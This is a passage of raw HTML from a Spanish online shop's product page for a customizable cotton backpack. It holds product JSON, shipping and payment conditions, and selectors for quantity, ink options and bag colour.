env\u00ede el justificante de pago de su pedido a nuestro correo electr\u00f3nico (info@printbag.es). RECUERDE! Incluir su n\u00famero de pedido en el concepto de la transferencia.&lt;\/p&gt;\r\n&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;\&quot;Su pedido solo se procesara una vez hayamos recibido la confirmaci\u00f3n del dise\u00f1o.\&quot;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;Plazos de producci\u00f3n!&lt;\/strong&gt;&lt;br \/&gt; Una vez aprobados los bocetos! Los plazos de producci\u00f3n y env\u00edo son de 7\u00a0- 9 d\u00edas laborables. Su pedido ser\u00e1 expedido por mensajer\u00eda (TNT), con servicio 24 \/48 horas seg\u00fan destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los env\u00edos pueden tardar 48 horas. D\u00edas laborables (lunes a viernes) \u2013 ( S\u00e1bados - Domingos - Festivos en Madrid - Nacionales no son laborables.)&lt;\/p&gt;\r\n&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;mochilas-personalizadas&quot;,&quot;category_name&quot;:&quot;Mochilas Personalizadas&quot;,&quot;link&quot;:&quot;https:\/\/printbag.es\/mochilas-personalizadas\/mochila-de-algodon-reutilizable.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:195,&quot;price_without_reduction&quot;:195,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:1000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-small_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-home_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;382&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/383-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/383-small_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/383-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/383-home_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/383-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/383-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/383-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/383-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;383&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/384-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/384-small_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/384-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/384-home_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/384-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/384-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/384-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/384-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;384&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/385-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/385-small_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/385-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/385-home_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/385-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/385-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/385-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/385-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;385&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/386-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/386-small_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/386-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/386-home_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/386-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/386-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/386-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/386-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;386&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-small_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-home_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-cart_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-medium_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/382-large_default\/mochila-de-algodon-reutilizable.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;382&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:195,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" role="tabpanel">
    
                    <div class="product-manufacturer">
                                    <a href="https://printbag.es/manufacturer/printbag.html">
                        <img src="https://printbag.es/img/m/2.jpg" class="img img-thumbnail manufacturer-logo" alt="printbag">
                    </a>
                            </div>
                            <div class="product-reference">
                <label class="label">Referencia: </label>
                <span >A-351</span>				
            </div>
            

    
                    <div class="product-quantities">
                <label class="label">En stock :</label>
                <span>1000 Artículos</span>
            </div>
            

    
            

    
        <div class="product-out-of-stock">
            
        </div>
    

    
            

        
                    <div class="product-features">
                <h3 class="h6">Referencias específicas</h3>
                <dl class="data-sheet">
                                    </dl>
            </div>
            

    
            
</div>
                        

                        
                                                    

                                                    <div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden"><a3>PERSONALIZACiÓN INCLUIDA.</a3>
<p>Todas nuestras bolsas de tela, algodón, poliéster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros diseños o logotipos por una cara, a una tinta. Dentro de las opciones de personalización puede elegir otros tipos de impresión tanto a 2 tintas con el mismo diseño por ambas caras.</p>
<p>Desde los siguientes enlaces podrá descargar las plantillas con las medidas de impresión según el tamaño elegido, igualmente también encontrará la descarga de nuestra hoja orientativa "Como enviar archivos" que los aspectos más importantes para enviar sus archivos a impresión y marcaje.</p>
</div>
<div class="btn-group btn-group-lg"><a href="https://printbag.es/plantillas/personalizar-bolsas.pdf" target="_blank" class="btn-default active btn-responsive">Como enviar archivos</a></div>
                            </div>
                                                    <div class="tab-pane fade in " id="extra-1" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden">
<h4>Condiciones de envíos bolsas de papel personalizadas</h4>
<p>IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresión de bolsas, es necesario que antes nos envíe el justificante de pago de su pedido a nuestro correo electrónico (info@printbag.es). RECUERDE! Incluir su número de pedido en el concepto de la transferencia.</p>
<p><span style="text-decoration: underline;">"Su pedido solo se procesara una vez hayamos recibido la confirmación del diseño."</span></p>
<p><strong>Plazos de producción!</strong><br /> Una vez aprobados los bocetos! Los plazos de producción y envío son de 7 - 9 días laborables. Su pedido será expedido por mensajería (TNT), con servicio 24 /48 horas según destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los envíos pueden tardar 48 horas. Días laborables (lunes a viernes) – ( Sábados - Domingos - Festivos en Madrid - Nacionales no son laborables.)</p>
</div>
                            </div>
                                            </div>
                </div>
            
        </div>

        
                    
		  <hr>
        <h4 id="tarifas">Calcule aqui su tarifa de personalización</h4>
        <!-- Block Mega Product Groups -->
<div class="row product-detail default">
           <div class="pb-left-column col-lg-9 col-md-9 col-sm-12 col-xs-12">
                <div class="pd-left-content">
<div id="megazoom"></div>
<div id="megagroups" class="tabs">
			<!--mega attributes -->
							
					
									 	
			<ul id="mp-ul-tabs" class="idTabs clearfix" style="display:none">
			<li id="mp-tab-before" class="mp-tab-button" onclick="showButtonMegaproductTab('before')"><a class="btn btn-secondary">Anterior</a></li>
																														<li id="mp-tab-next" class="mp-tab-button" onclick="showButtonMegaproductTab('next')"><a class="btn btn-secondary">Siguiente</a></li>
			</ul>
			
														 
																		 
																		 
																		 
																			
					
			
						 
						 
			<div id="mpimages" class="">
												
		
						
			
			
								
				<div id="megagroup4447" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup4447" class="id_group" value="1" />
			  
				<div id="megalabel_4447" class="mega-attrlabel">
								<span class="mega_title">Seleccionar cantidad:</span> 
								<span class="megaattr_name" id="megaName_4447"></span>
				
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
																		 
					<select id="megafield_4447" name="megafield_4447" onchange="findMegaCombo(4447);" >
											<option value="1"  data-weight="0" data-attr="41596" alt="/img/co/1.jpg" title="100 Uds.">
						100 Uds.												</option>
											<option value="2"  data-weight="0" data-attr="41597" alt="/img/co/2.jpg" title="150 Uds.">
						150 Uds.												</option>
											<option value="3"  data-weight="0" data-attr="41598" alt="/img/co/3.jpg" title="200 Uds.">
						200 Uds.												</option>
											<option value="4"  data-weight="0" data-attr="41599" alt="/img/co/4.jpg" title="250 Uds.">
						250 Uds.												</option>
											<option value="5"  data-weight="0" data-attr="41600" alt="/img/co/5.jpg" title="300 Uds.">
						300 Uds.												</option>
											<option value="6"  data-weight="0" data-attr="41601" alt="/img/co/6.jpg" title="400 Uds.">
						400 Uds.												</option>
											<option value="8"  data-weight="0" data-attr="41602" alt="/img/co/8.jpg" title="600 Uds.">
						600 Uds.												</option>
											<option value="7"  data-weight="0" data-attr="41603" alt="/img/co/7.jpg" title="500 Uds.">
						500 Uds.												</option>
											<option value="10"  data-weight="0" data-attr="41604" alt="/img/co/10.jpg" title="750 Uds.">
						750 Uds.												</option>
											<option value="12"  data-weight="0" data-attr="41605" alt="/img/co/12.jpg" title="1000 Uds.">
						1000 Uds.												</option>
											<option value="14"  data-weight="0" data-attr="41606" alt="/img/co/14.jpg" title="1250 Uds.">
						1250 Uds.												</option>
											<option value="16"  data-weight="0" data-attr="41607" alt="/img/co/16.jpg" title="1500 Uds.">
						1500 Uds.												</option>
											<option value="18"  data-weight="0" data-attr="41608" alt="/img/co/18.jpg" title="1750 Uds.">
						1750 Uds.												</option>
											<option value="20"  data-weight="0" data-attr="41609" alt="/img/co/20.jpg" title="2000 Uds.">
						2000 Uds.												</option>
											<option value="23"  data-weight="0" data-attr="41610" alt="/img/co/23.jpg" title="2250 Uds.">
						2250 Uds.												</option>
											<option value="25"  data-weight="0" data-attr="41611" alt="/img/co/25.jpg" title="2500 Uds.">
						2500 Uds.												</option>
											<option value="27"  data-weight="0" data-attr="41612" alt="/img/co/27.jpg" title="2750 Uds.">
						2750 Uds.												</option>
											<option value="29"  data-weight="0" data-attr="41613" alt="/img/co/29.jpg" title="3000 Uds.">
						3000 Uds.												</option>
										</select>	
													
															
												
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
															
		
						
			
			
								
				<div id="megagroup4448" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup4448" class="id_group" value="2" />
			  
				<div id="megalabel_4448" class="mega-attrlabel">
								<span class="mega_title">Tintas y caras de marcaje:</span> 
								<span class="megaattr_name" id="megaName_4448"></span>
				
								<div class="divmegazoom">		
				<a href="#" id="megazoom_4448" style="display:none" class="thickbox"></a>
																						<a id="megazoom_4448_43" class="megazoomopen4448" rel="gallery4448"  href="/img/co/43.jpg" />
																			<a id="megazoom_4448_46" class="megazoomopen4448" rel="gallery4448"  href="/img/co/46.jpg" />
																		
				</div>
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
												
															
												<ul id="megaImageList_4448" class="megacolor_list ">
													<li alt="43">
				
					<a id="megafield_4448_43" data-group="2" data-color="" data-attr="43" alt="/img/co/43.jpg" class="mp_color_pick white" style="background: ;width:140px;height:70px" onclick="updateMegaAttrSelect(4448,43);" title="1 Tinta / 1 Cara" data-weight="0">
										<img id="megaimage_43" class="tooltip-image" src="/img/co/43-thumb.jpg" alt="/img/co/43.jpg" width="140" height="70" style="width:140px;height:70px;" />
										</a>
										<div id="megazoomimg_43" onclick="zoomMegaAttrImage(4448,43)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:140px">
												<span>1 Tinta / 1 Cara</span>
																	</div>
					 
										
					</li>
									<li alt="46">
				
					<a id="megafield_4448_46" data-group="2" data-color="" data-attr="46" alt="/img/co/46.jpg" class="mp_color_pick white" style="background: ;width:140px;height:70px" onclick="updateMegaAttrSelect(4448,46);" title="2 Tintas / 1 Cara" data-weight="0">
										<img id="megaimage_46" class="tooltip-image" src="/img/co/46-thumb.jpg" alt="/img/co/46.jpg" width="140" height="70" style="width:140px;height:70px;" />
										</a>
										<div id="megazoomimg_46" onclick="zoomMegaAttrImage(4448,46)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:140px">
												<span>2 Tintas / 1 Cara</span>
																	</div>
					 
										
					</li>
												</ul>
								
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
															
		
						
			
			
								
				<div id="megagroup4449" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup4449" class="id_group" value="6" />
			  
				<div id="megalabel_4449" class="mega-attrlabel">
								<span class="mega_title">Colores bolsas:</span> 
								<span class="megaattr_name" id="megaName_4449"></span>
				
								<div class="divmegazoom">		
				<a href="#" id="megazoom_4449" style="display:none" class="thickbox"></a>
																						<a id="megazoom_4449_136" class="megazoomopen4449" rel="gallery4449"  href="/img/co/136.jpg" />
																			<a id="megazoom_4449_117" class="megazoomopen4449" rel="gallery4449"  href="/img/co/117.jpg" />
																			<a id="megazoom_4449_118" class="megazoomopen4449" rel="gallery4449"  href="/img/co/118.jpg" />
																			<a id="megazoom_4449_115" class="megazoomopen4449" rel="gallery4449"  href="/img/co/115.jpg" />
																			<a id="megazoom_4449_132" class="megazoomopen4449" rel="gallery4449"  href="/img/co/132.jpg" />
																			<a id="megazoom_4449_122" class="megazoomopen4449" rel="gallery4449"  href="/img/co/122.jpg" />
																			<a id="megazoom_4449_121" class="megazoomopen4449" rel="gallery4449"  href="/img/co/121.jpg" />
																			<a id="megazoom_4449_125" class="megazoomopen4449" rel="gallery4449"  href="/img/co/125.jpg" />
																			<a id="megazoom_4449_127" class="megazoomopen4449" rel="gallery4449"  href="/img/co/127.jpg" />
																		
				</div>
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
												
															
												<ul id="megaImageList_4449" class="megacolor_list ">
													<li alt="136">
				
					<a id="megafield_4449_136" data-group="6" data-color="" data-attr="136" alt="/img/co/136.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,136);" title="B. Amarilla" data-weight="0">
										<img id="megaimage_136" class="tooltip-image" src="/img/co/136-thumb.jpg" alt="/img/co/136.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_136" onclick="zoomMegaAttrImage(4449,136)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Amarilla</span>
																	</div>
					 
										
					</li>
									<li alt="117">
				
					<a id="megafield_4449_117" data-group="6" data-color="" data-attr="117" alt="/img/co/117.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,117);" title="B. Azul" data-weight="0">
										<img id="megaimage_117" class="tooltip-image" src="/img/co/117-thumb.jpg" alt="/img/co/117.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_117" onclick="zoomMegaAttrImage(4449,117)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Azul</span>
																	</div>
					 
										
					</li>
									<li alt="118">
				
					<a id="megafield_4449_118" data-group="6" data-color="" data-attr="118" alt="/img/co/118.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,118);" title="B. Azul C" data-weight="0">
										<img id="megaimage_118" class="tooltip-image" src="/img/co/118-thumb.jpg" alt="/img/co/118.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_118" onclick="zoomMegaAttrImage(4449,118)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>B. Azul C</span>
																	</div>
					 
										
					</li>
									<li alt="115">
				
					<a id="megafield_4449_115" data-group="6" data-color="" data-attr="115" alt="/img/co/115.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(4449,115);" title="B. Blanca" data-weight="0">
										<img id="megaimage_115" class="tooltip-image" src="/img/co/115-thumb.jpg" alt="/img/co/115.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_115" onclick="zoomMegaAttrImage(4449,115)" class="megaattrzoom megazoomsingle">
